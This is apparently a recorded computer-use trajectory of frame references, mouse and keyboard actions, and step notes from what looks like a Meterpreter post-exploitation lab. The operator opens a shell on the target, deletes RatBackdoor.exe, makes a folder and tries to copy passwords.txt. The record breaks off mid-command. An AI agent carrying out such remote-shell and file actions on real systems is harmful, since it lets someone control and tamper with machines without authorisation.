
drag(82, 482, 268, 395)

drag(403, 483, 225, 283)

drag(299, 383, 154, 411)
click(346, 346)

click(720, 563)

text(ell)
Step: Run shell to get a Windows cmd prompt, exit back to Meterpreter, then list all commands with help
key(Return)

text(exit)
key(Return)

text(help)
key(Return)

scroll(795, 242, up, 5)
scroll(795, 242, up, 5)
scroll(795, 243, up, 3)

scroll(796, 319, up, 3)
scroll(795, 319, down, 4)

Step: Review mkdir in the File system commands, then remove RatBackdoor.exe with rm using Tab completion
drag(47, 387, 140, 386)
click(172, 397)
scroll(178, 390, down, 5)
scroll(177, 389, down, 5)

scroll(178, 388, down, 5)
scroll(177, 389, down, 3)

scroll(277, 304, down, 3)
text(rm R)
key(BackSpace)
text(R)
key(Tab)
key(Return)

Step: Create a Test folder on the target with mkdir; cp passwords.txt Test fails with access denied
click(955, 10)

click(615, 568)

text(mkdir )

text(Test)
key(Return)

text(cp passwords.txt )

text(Test)
